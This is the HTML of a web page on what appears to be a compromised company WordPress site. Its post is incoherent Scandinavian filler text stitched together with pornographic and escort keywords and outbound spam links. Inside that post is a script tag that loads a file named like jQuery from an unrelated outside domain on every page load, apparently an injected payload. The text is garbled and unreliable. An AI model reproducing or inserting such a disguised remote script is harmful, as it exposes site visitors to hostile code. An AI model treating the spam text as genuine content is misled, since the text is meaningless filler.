efterdi her handles om <a href="https://oasis28.com/qutam-adult-chatroom-vest-agder-shilov/">Free sexx thai massage i bergen</a> som fordyber sig i abstrakte <a href="https://sarte.pk/escort-girl-ukraina-prostitusjon-tromso-swingers-haugesund-meet-n-fuck-app/">Swingers haugesund meet n fuck app</a> transcendentalske betragtninger, det er sådanne som hverken er magtpåliggende at vide eller som ved menneskets forstand aldrig kan udfindes Saneringsgruppen AS har stor vekst og trenger derfor motiverte medarbeidere med erfaring fra riving og sanering og som forstår viktigheten av å gjøre ett presist arbeid for våre kunder. Den ble håndbygd på bestilling, og fikk til og med Rolls Royce til å fremstå som en billigbil. Vi må ut og snakke med folk og høre hvorfor de driver som de gjør, hvilke erfaringer de har gjort seg og hvilke kunnskapsbehov de faktisk har. Aioli 1 ts sennep, gjerne Dijon 1 ts eddik 2 eggeplommer 1 1/2 dl rapsolje 1/2 dl olivenolje 2 hvitløksfedd Salt Cayennepepper Pass på at alle ingrediensene holder romtemperatur. She lives in Oslo and also in Nyksund in Vesterålen. Elven er regulert med 34 sluser som gjør at elven flyter stille og rolig uten merkbare strømninger. Gratulerer så mye til Andreas Hansen med 130 km+++++ fullført løp og Lisbeth Dokland med 434 km+++++ fullført sykling! Vi ønsker å øke fokuset på hvor mye dere som bedrift kan hjelpe miljøet ved å ta de riktige valgene. Samandrag I følgje prognosen, vil det ved utgangen av 2030 vera om lag 117.000 innbyggjarar i Sogn brutal dildo spille i pornofilm Fjordane. Tilsynelatende en uskyldig en. Saken er nemlig at vi aldri kan være redd for noe der ute. Selvfølgelig December 10, 2019 Mobil først Når du rådfører deg med eksperter om tips til hvordan du gjør det best ut av en nettside, vil du sannsynligvis komme bort i begrepet «mobile first». Spider-Man lekekassen Lekekassen med fargerikt Spide-Man motiv er praktisk for lagring av leker og små-ting, og lar barna holde rommet sitt pent og ryddig. Avokadodressing: Del avokadoane i to, fjern steinane og skrap ut kjøttet. I fjor fikk Mulu nytt hus av MAP. Nå er vel ikke «gå» og «rusle» helt riktige betegnelser da kamera, batteri, og transportabel videokassettopptaker lett kom opp i en vekt på rundt 20 kg. Vennlig hilsen Styret i STANG TERRASSE Vedlagt ligger Beboernes egenkontroll, sjekkliste for elektriske anlegg i boenhetene Branninstruksen  Vi kan da bruke dette i løpet av valideringsprosessen bbw eskorte oslo jenna jameson videos å lette på godkjenningsprosessen. Vi er veldig nøye med helseskjema som du fyller ut for å finne ut om du har rett til krav på refusjon for din tannbehandling. Jute twisted bread basket nat.grey s/3 45550 Mått: d16xh7+d20xh9+d24xh11cm if($productsperrow == ‘4’){ $colums = ‘three’; $_columnCount = ‘4’; }elseif($productsperrow == ‘6’){ $colums = ‘two’; $_columnCount = ‘6’; }else{ $colums = ‘four’; $_columnCount = ‘3’; } ?&gt; Savoy håndskrapet 1995,- inkludert montering,- norway amateur porn m2 Les mer &gt;&gt;</p>
<h3>German milfs line verndal naken</h3>
<p>Det blir kakao til vinteren. In “The Daughters of Cain”, Morse takes over an telesex sverige eskort i bergen murder. 4 995 kr Antall: Hev og senk skrivebord Atlanta, rett plate, norwegian porn actress kontaktanonser 1600×800 mm, eik/hvit Hev og senk skrivebord Atlanta, rett plate, LxB 1600×800 mm, eik/hvit Art.nr. 12- 454990 justerbar høyde 630 – 1280 mm Alle priser er eksklusive mva. Og selv om det kanskje er en vel langsiktig tanke, så er det kanskje din egen datter som ønsker seg en arvet kjole en dag? For å opprettholde en solid handelsavtale med Kina, er det viktig å ha et godt forhold til landet. Jeg mener at Arsenal har såpass gode «squad players» at vi kan gå videre fra en gruppe med Røde Stjerne, Bate Borisov og Köln uten problemer. Alle andre applikasjoner i prosjektet er laga i java og bruker spring-remoting for å snakke med baksystemet så det var naturlig å lage ein java-backend i applikasjonen som ligg som eit lag mellom angular og baksystemet . Myndighetene oppfordrer oss om å benytte denne vanskelige tiden til å tilegne oss ny kunnskap.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</body>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/&media=https://zaghami.com/wp-includes/images/media/default.svg&description=Massasje+jenter+%C3%B8stfold+bdsm+lesbian+swingersklubb+oslo+nikita+majorstuen" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav single-post-navigation">
				 					<div class="wd-page-nav-btn prev-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/massasje-fredrikstad-escort-i-drammen-analsex-gratis-norsk-pornofilmer/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Massasje fredrikstad escort i drammen analsex gratis norsk pornofilmer</span>
							</a>
											</div>

																							<a href="https://zaghami.com/massasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/porno-party-intim-massasje-stavanger-norsk-gratis-porno-danske-sex-filmer/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Porno party intim massasje stavanger &#038; norsk gratis porno danske sex filmer</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



		<div data-elementor-type="footer" data-elementor-id="8449" class="elementor elementor-8449 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ebc16f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ebc16f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4aa3b48 ae-bg-gallery-type-default" data-id="4aa3b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-071c549 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="071c549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c84ab ae-bg-gallery-type-default" data-id="b7c84ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600492f elementor-widget elementor-widget-google_maps" data-id="600492f" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ZAGHAMI%20TRADING%20W.L%2CL%20Office%20506%2C%20clock%20tower%20%2C%20%20King%20khaled%20road%20%2C%20Dammam%20%20Kigdom%20of%20saudi&#038;t=m&#038;z=13&#038;output=embed&#038;iwloc=near"
					title="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
					aria-label="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de5873b ae-bg-gallery-type-default" data-id="de5873b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac01e7e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ac01e7e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be6b8be ae-bg-gallery-type-default" data-id="be6b8be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2798e0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c2798e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-db024fd elementor-widget elementor-widget-text-editor" data-id="db024fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>SUBSCRIBE TO OUR NEWS LETTER</p><p>The latest news, articles and resources, sent to your inbox weekly.</p></body>								</div>
				</div>
				<div class="elementor-element elementor-element-954a154 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="954a154" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8449"/>
			<input type="hidden" name="form_id" value="954a154"/>
			<input type="hidden" name="referer_title" value="Nakenprat norske sexvideoer &#038; norsk milf porno norsk sexfilmerZAGHAMI" />

							<input type="hidden" name="queried_id" value="12789"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-4070981 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4070981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-82c26c9 ae-bg-gallery-type-default" data-id="82c26c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2eed8d elementor-widget elementor-widget-image" data-id="e2eed8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://service.ariba.com/Discovery.aw/ad/profile?key=AN01997262996" target="_blank">
							<img width="178" height="54" src="https://zaghami.com/wp-content/uploads/2021/08/Ariba.jpg" class="attachment-large size-large wp-image-10120" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1edd5 ae-bg-gallery-type-default" data-id="0b1edd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087eafd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="087eafd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a828f3 elementor-widget elementor-widget-text-editor" data-id="7a828f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>ZAGHAMI TECHNICAL TRADING COMPANY LLC</p><p>Office 506, clock tower ,</p><p>King khaled road , Dammam</p><p>Kigdom of saudi arabia </p><p>Email: info@zaghami.com</p><p>Tel:- +966 13 512 6790</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4a746926 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4a746926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-307a9b3e ae-bg-gallery-type-default" data-id="307a9b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0bca8d elementor-widget elementor-widget-text-editor" data-id="d0bca8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>© Copyright 2021 ZGM &#8211; All Rights Reserved</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fmassasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":14663,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19.2" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fmassasje-jenter-ostfold-bdsm-lesbian-swingersklubb-oslo-nikita-majorstuen%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":14663,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.2" id="aep-build-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zaghami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738219907" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zaghami.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5d01c53701"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14663,"title":"Massasje%20jenter%20%C3%B8stfold%20bdsm%20lesbian%20swingersklubb%20oslo%20nikita%20majorstuen%20%E2%80%93%20ZAGHAMI","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
